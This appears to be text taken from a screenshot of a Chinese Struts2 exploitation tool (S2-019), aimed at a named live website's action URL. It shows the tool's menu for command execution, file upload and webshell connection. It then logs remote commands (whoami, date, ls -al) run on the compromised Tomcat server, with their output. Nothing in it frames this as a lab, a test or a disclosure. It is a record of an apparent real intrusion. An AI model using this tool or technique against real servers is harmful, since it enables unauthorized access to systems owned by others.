 目标: http://zx.xj169.com/web/getSmsPwdCode.action
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -al
★K8cmd-> whoami
================================================================
ltzx3
================================================================
★K8cmd-> date
================================================================
Thu Dec  4 19:44:35 CST 2014
================================================================
★K8cmd-> ls -al
================================================================
total 19748
drwxr-xr-x  9 ltzx3 ltzx3     4096 Jan  6  2013 .
drwx------  6 ltzx3 ltzx3     4096 Dec 25  2013 ..
-rw-r--r--  1 ltzx3 ltzx3    56797 Jan 17  2012 LICENSE
-rw-r--r--  1 ltzx3 ltzx3     1192 Jan 17  2012 NOTICE
-rw-r--r--  1 ltzx3 ltzx3     8826 Jan 17  2012 RELEASE-NOTES
-rw-r--r--  1 ltzx3 ltzx3    10597 Jan 17  2012 RUNNING.txt
drwxr-xr-x  2 ltzx3 ltzx3     4096 Mar 21  2012 bin
drwxr-xr-x  3 ltzx3 ltzx3     4096 Mar 21  2012 conf
drwxr-xr-x  2 ltzx3 ltzx3     4096 Mar 21  2012 lib
drwxr-xr-x  2 ltzx3 ltzx3    49152 Dec  4 18:05 logs
-rw-rw-r--  1 ltzx3 ltzx3 20022689 Dec  4 19:44 monitor_tomcat.log
drwxr-xr-x  2 ltzx3 ltzx3     4096 Dec  4 19:44 temp
drwxr-xr-x  3 ltzx3 ltzx3     4096 Aug 26 18:09 webapps
drwxr-xr-x  3 ltzx3 ltzx3     4096 Dec 26  2012 work
================================================================